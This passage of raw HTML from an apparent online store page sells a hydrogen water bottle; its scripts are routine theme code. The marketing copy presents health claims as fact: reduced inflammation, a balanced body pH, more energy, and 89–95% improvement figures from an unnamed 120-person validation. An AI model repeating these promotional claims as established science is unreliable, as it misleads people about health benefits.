  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&width=550 550w,//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&width=1100 1100w,//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&width=1445 1445w,//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567 1485w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_11.jpg?v=1737535567&width=1445"
    alt="LUMIQ® ULTRA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47689426993483"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&width=550 550w,//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&width=1100 1100w,//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&width=1445 1445w,//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567 1485w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lumiqbottle.com/cdn/shop/files/NEW_FB_ADS_10_8c59ca89-7cb6-45d5-b6d2-eb1c7a2af73a.jpg?v=1737535567&width=1445"
    alt="LUMIQ® ULTRA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47689426960715"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lumiqbottle.com/cdn/shop/files/ult-pic1.png?v=1740583951&width=550 550w,//lumiqbottle.com/cdn/shop/files/ult-pic1.png?v=1740583951 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lumiqbottle.com/cdn/shop/files/ult-pic1.png?v=1740583951&width=1445"
    alt="LUMIQ® ULTRA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49631140053323"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lumiqbottle.com/cdn/shop/files/153.jpg?v=1740583951&width=550 550w,//lumiqbottle.com/cdn/shop/files/153.jpg?v=1740583951 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lumiqbottle.com/cdn/shop/files/153.jpg?v=1740583951&width=1445"
    alt="LUMIQ® ULTRA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49577935110475"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lumiqbottle.com/cdn/shop/files/152.jpg?v=1740583943&width=550 550w,//lumiqbottle.com/cdn/shop/files/152.jpg?v=1740583943 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lumiqbottle.com/cdn/shop/files/152.jpg?v=1740583943&width=1445"
    alt="LUMIQ® ULTRA"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49577935077707"
  ></div>
  </div>
</product-modal>

  </div>

  

</section>
<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "LUMIQ® ULTRA",
    "url": "https:\/\/lumiqbottle.com\/products\/lumiq-ultra-bottle",
    "image": [
        "https:\/\/lumiqbottle.com\/cdn\/shop\/files\/NEW_FB_ADS_11.jpg?v=1737535567\u0026width=1920"
      ],
    "description": "LUMIQ® ULTRA Hydrogen Water Bottle features performance SPE \u0026amp; PEM technology with Platinum-Plated Titanium electrodes and  Proton Exchange Membrane, generating up to 8000 ppb\/8 ppm of molecular hydrogen and inducing an ORP change of -790 mV.\n\n\nReduce Inflammation\nIncrease Energy\nImprove Recovery\n\nSupport Joints\n\nIncrease Focus\n\nExperience life changing benefits of molecular hydrogen, a powerful antioxidant backed by 1300+ published studies!\n",
    "sku": "ULR-101",
    "brand": {
      "@type": "Brand",
      "name": "LUMIQ"
    },
    "offers": [{
          "@type" : "Offer","sku": "ULR-101","availability" : "http://schema.org/InStock",
          "price" : 139.9,
          "priceCurrency" : "USD",
          "url" : "https:\/\/lumiqbottle.com\/products\/lumiq-ultra-bottle?variant=50128111075659"
        },
{
          "@type" : "Offer","sku": "ULR-102","availability" : "http://schema.org/OutOfStock",
          "price" : 139.9,
          "priceCurrency" : "USD",
          "url" : "https:\/\/lumiqbottle.com\/products\/lumiq-ultra-bottle?variant=50128121299275"
        }
]
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const hiddenInput = document.querySelector('#product-form-template--23198975885643__featured_product_8xVkHP input[name="id"]');
    const noScriptInputWrapper = document.createElement('div');
    const variantSwitcher =
      document.querySelector('variant-radios[data-section="template--23198975885643__featured_product_8xVkHP"]') ||
      document.querySelector('variant-selects[data-section="template--23198975885643__featured_product_8xVkHP"]');
    noScriptInputWrapper.innerHTML = document.querySelector(
      '.product-form__noscript-wrapper-template--23198975885643__featured_product_8xVkHP'
    ).textContent;
    variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

    document.querySelector('#Variants-template--23198975885643__featured_product_8xVkHP').addEventListener('change', function (event) {
      hiddenInput.value = event.currentTarget.value;
    });
  });
</script>


  <script src="//lumiqbottle.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431722255618" defer="defer"></script>
  <script src="//lumiqbottle.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201722255618" defer="defer"></script>



</section><section id="shopify-section-template--23198975885643__rich_text_jLFNjW" class="shopify-section section"><style data-shopify>.section-template--23198975885643__rich_text_jLFNjW-padding {
    padding-top: 30px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23198975885643__rich_text_jLFNjW-padding {
      padding-top: 40px;
      padding-bottom: 8px;
    }
  }
  
    .section-template--23198975885643__rich_text_jLFNjW-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23198975885643__rich_text_jLFNjW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23198975885643__rich_text_jLFNjW gradient rich-text--full-width content-container--full-width section-template--23198975885643__rich_text_jLFNjW-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h1 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#153a5a' >
                <strong>Hydrogen Water: The Future of Hydration</strong>
              </h1>
            <div class="rich-text__text rte" >
                <p>Hydrogen water, infused with molecular hydrogen (H2), offers powerful antioxidants that neutralize free radicals, reduce inflammation, and boost cellular health. With benefits like improved energy and recovery, it's quickly becoming a go-to for those seeking enhanced hydration and wellness. </p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--23198975885643__custom_columns_JBLFLf" class="shopify-section"><style data-shopify>.section-template--23198975885643__custom_columns_JBLFLf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--23198975885643__custom_columns_JBLFLf {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--23198975885643__custom_columns_JBLFLf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--23198975885643__custom_columns_JBLFLf {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--23198975885643__custom_columns_JBLFLf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 21, 58, 90;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--23198975885643__custom_columns_JBLFLf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--23198975885643__custom_columns_JBLFLf-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--above icons-with-text__icon-item--center">
                      
                        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
                              src="//lumiqbottle.com/cdn/shop/files/Untitled_design_91.png?v=1722974608&width=300"
                              
                                role="presentation"
                              
                              height="auto"
                              width="auto"
                              loading="lazy"
                            ></div>
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h5">
                          
                          <span>
                            Balanced pH
                          </span>
                        </h3><div class="rte">
                            <p>Consuming hydrogen-rich water may play a role in maintaining a balanced pH level in the body. This is important  for overall homeostasis and can contribute to various aspects of health and well-being.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--above icons-with-text__icon-item--center">
                      
                        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
                              src="//lumiqbottle.com/cdn/shop/files/Untitled_design_87_48fd0790-6400-4461-a394-2802e7a8caf5.png?v=1723391616&width=300"
                              
                                role="presentation"
                              
                              height="auto"
                              width="auto"
                              loading="lazy"
                            ></div>
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h5">
                          
                          <span>
                            Strong Antioxidant
                          </span>
                        </h3><div class="rte">
                            <p>Hydrogen-rich water acts as a potent antioxidant, helping to combat oxidative stress in the body. With a high concentration of molecular hydrogen, it effectively neutralizes harmful free radicals, contributing to overall cellular health.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--above icons-with-text__icon-item--center">
                      
                        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
                              src="//lumiqbottle.com/cdn/shop/files/Untitled_design_90.png?v=1722886307&width=300"
                              
                                role="presentation"
                              
                              height="auto"
                              width="auto"
                              loading="lazy"
                            ></div>
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h5">
                          
                          <span>
                            Optimized Energy Levels
                          </span>
                        </h3><div class="rte">
                            <p>Consuming hydrogen-rich water impacts energy levels by supporting mitochondrial function. This can lead to improved cellular energy production, potentially enhancing overall vitality and reducing feelings of fatigue.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23198975885643__icons_with_content_BxA8dY" class="shopify-section section"><style data-shopify>.section-template--23198975885643__icons_with_content_BxA8dY-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23198975885643__icons_with_content_BxA8dY-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--23198975885643__icons_with_content_BxA8dY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--23198975885643__icons_with_content_BxA8dY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--23198975885643__icons_with_content_BxA8dY-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-2-columns icon-with-content__icons--mobile-2-columns animate-item animate-item--child index-0"
      >
        <div class="icons-with-text__icon-item icons-with-text__icon-item--above icons-with-text__icon-item--left">
                
                  <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
                        src="//lumiqbottle.com/cdn/shop/files/Untitled_design_91.png?v=1722974608&width=300"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                    <span>
                      
                    </span>
                  </h3><div class="rte">
                      <p>The built-in SPE and PEM filters eliminate the requirement of changing filters after usage.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--above icons-with-text__icon-item--left">
                
                  <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
                        src="//lumiqbottle.com/cdn/shop/files/Untitled_design_94_7d71afe3-852c-483b-aa53-236c9c392b26.png?v=1723153184&width=300"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                    <span>
                      
                    </span>
                  </h3><div class="rte">
                      <p>No chemicals are added in the process of making Hydrogen rich water.</p>
                    </div></div>
              </div>
          
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1 title-with-highlight" style='--hightlight-color:#153a5a' >
                <strong>Lifetime Supply of Healthy Water</strong>
              </h2>
              <div class="icons-with-content__image"><img src="//lumiqbottle.com/cdn/shop/files/Advertisement_-_2024-08-12T232427.750.png?v=1723497877&amp;width=1500" alt="" srcset="//lumiqbottle.com/cdn/shop/files/Advertisement_-_2024-08-12T232427.750.png?v=1723497877&amp;width=165 165w, //lumiqbottle.com/cdn/shop/files/Advertisement_-_2024-08-12T232427.750.png?v=1723497877&amp;width=360 360w, //lumiqbottle.com/cdn/shop/files/Advertisement_-_2024-08-12T232427.750.png?v=1723497877&amp;width=535 535w, //lumiqbottle.com/cdn/shop/files/Advertisement_-_2024-08-12T232427.750.png?v=1723497877&amp;width=750 750w, //lumiqbottle.com/cdn/shop/files/Advertisement_-_2024-08-12T232427.750.png?v=1723497877&amp;width=1070 1070w, //lumiqbottle.com/cdn/shop/files/Advertisement_-_2024-08-12T232427.750.png?v=1723497877&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 30px) / 2)">
              </div>
            </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23198975885643__custom_columns_TaW3hH" class="shopify-section"><style data-shopify>.section-template--23198975885643__custom_columns_TaW3hH-padding {
    padding-top: 33px;
    padding-bottom: 0px;
  }
  .custom-columns-grid-template--23198975885643__custom_columns_TaW3hH {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--23198975885643__custom_columns_TaW3hH-padding {
      padding-top: 44px;
      padding-bottom: 0px;
    }
    .custom-columns-grid-template--23198975885643__custom_columns_TaW3hH {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--23198975885643__custom_columns_TaW3hH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 21, 58, 90;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--23198975885643__custom_columns_TaW3hH color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--23198975885643__custom_columns_TaW3hH-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#153a5a'>
                      <strong>H2O in our body</strong>
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 0.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p><strong>Transform Your Water, Everyday.</strong></p>
                    </div>
              </div>
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23198975885643__image_with_text_zjBVFi" class="shopify-section section"><style data-shopify>.section-template--23198975885643__image_with_text_zjBVFi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23198975885643__image_with_text_zjBVFi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23198975885643__image_with_text_zjBVFi.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--23198975885643__image_with_text_zjBVFi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--23198975885643__image_with_text_zjBVFi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--23198975885643__image_with_text_zjBVFi-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--23198975885643__image_with_text_zjBVFi color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-26c23c8c-ac6d-41d4-a0fd-3914dd39c71a.png?v=1713973945&amp;width=1500" alt="" srcset="//lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-26c23c8c-ac6d-41d4-a0fd-3914dd39c71a.png?v=1713973945&amp;width=165 165w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-26c23c8c-ac6d-41d4-a0fd-3914dd39c71a.png?v=1713973945&amp;width=360 360w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-26c23c8c-ac6d-41d4-a0fd-3914dd39c71a.png?v=1713973945&amp;width=535 535w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-26c23c8c-ac6d-41d4-a0fd-3914dd39c71a.png?v=1713973945&amp;width=750 750w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-26c23c8c-ac6d-41d4-a0fd-3914dd39c71a.png?v=1713973945&amp;width=1070 1070w, //lumiqbottle.com/cdn/shop/files/gempages_473926655975359680-26c23c8c-ac6d-41d4-a0fd-3914dd39c71a.png?v=1713973945&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--23198975885643__image_with_text_zjBVFi"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--23198975885643__image_with_text_zjBVFi content-container"
        ><div class="image-with-text__text rte body" >
                  <p>60% of the human body is water, with this essential fluid playing a crucial role in various physiological processes. Given the body's reliance on water for hydration, nutrient transport, and waste elimination, the concept of hydrogen water takes on special significance. </p><p> </p><p>Derived from the process of Proton Exchange Membrane (PME) electrolysis, the hydrogen molecules dissolved within the water hold the potential to impact cellular health by functioning as antioxidants, which counteracts the damaging effects of oxidative stress on tissues and DNA. Several studies have explored the potential benefits of hydrogen water, suggesting that its consumption contributes to reduced inflammation, enhanced cognitive function, and even accelerated post-exercise recovery.</p>
                </div><a
                    
                      href="/pages/hydrogen-research"
                    
                    class="button button--primary"
                    
                  >
                    Hydrogen Research
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23198975885643__0f1fc9e4-bc4c-4052-9747-62d1f8472caa" class="shopify-section"><style data-shopify>.section-template--23198975885643__0f1fc9e4-bc4c-4052-9747-62d1f8472caa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23198975885643__0f1fc9e4-bc4c-4052-9747-62d1f8472caa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23198975885643__0f1fc9e4-bc4c-4052-9747-62d1f8472caa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--23198975885643__0f1fc9e4-bc4c-4052-9747-62d1f8472caa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--23198975885643__0f1fc9e4-bc4c-4052-9747-62d1f8472caa-padding">
    <div class="content-and-results section-group__container__child-grid content-and-results--results-first">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0 desktop-index-1">
          <div class='rte'>
            <p> </p>
          </div><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <internal-video data-autoplay='true'>
              <video 
                width="100%" 
                height="auto" 
                preload='metadata'
                poster="//lumiqbottle.com/cdn/shop/files/preview_images/fc417d7d1f514105914205a8452f0ea0.thumbnail.0000000000.jpg?v=1723588802"
                loop muted playsinline autoplay disablepictureinpicture
              >
                
                  <source 
                    data-src="//lumiqbottle.com/cdn/shop/videos/c/vp/fc417d7d1f514105914205a8452f0ea0/fc417d7d1f514105914205a8452f0ea0.m3u8?v=0" 
                    type="application/x-mpegURL"
                  >
                
                  <source 
                    data-src="//lumiqbottle.com/cdn/shop/videos/c/vp/fc417d7d1f514105914205a8452f0ea0/fc417d7d1f514105914205a8452f0ea0.HD-720p-1.6Mbps-33177371.mp4?v=0" 
                    type="video/mp4"
                  >
                
              </video>
            </internal-video>
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-1 desktop-index-0"><h3 class="title h2 left title-with-highlight" style='--hightlight-color:#153a5a'>
              Results After <em><strong>30 days </strong></em>
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><em><strong>Experienced reduced joint discomfort and enhanced mobility</strong></em></p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 89%">
                  <p>89%</p>
                </div>
                <div class="results__text">
                  <p><em><strong>Saw improvements in digestion and reduced bloating</strong></em></p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 95%">
                  <p>95%</p>
                </div>
                <div class="results__text">
                  <p><em><strong>Enjoyed deeper, more restful sleep</strong></em></p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 93%">
                  <p>93%</p>
                </div>
                <div class="results__text">
                  <p><em><strong>Reported a significant boost in daily energy levels</strong></em></p>
                </div>
              </div></div><div class="results__caption">
              <p>*Based on an independent claims validation of 120 people over 30 days using the LUMIQ® hydrogen water bottles.</p><p>            Results may vary. </p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23198975885643__custom_columns_CD3bc9" class="shopify-section"><style data-shopify>.section-template--23198975885643__custom_columns_CD3bc9-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--23198975885643__custom_columns_CD3bc9 {
    column-gap: 2.0rem;
    row-gap: 2.6rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--23198975885643__custom_columns_CD3bc9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--23198975885643__custom_columns_CD3bc9 {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--23198975885643__custom_columns_CD3bc9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--23198975885643__custom_columns_CD3bc9 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--23198975885643__custom_columns_CD3bc9-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:6;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:2.6rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 0.0rem;--image-width:%;--image-alignment:left;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h2 left mobile-center title-with-highlight" style='--hightlight-color:#153a5a'>
                      <strong>Hydration never felt so good</strong>
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 0.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:left;--border-radius:0.0rem;"
                
              >
                <div class="rte subtitle left mobile-center">
                      <p>#HydrateAndHeal with LUMIQ</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
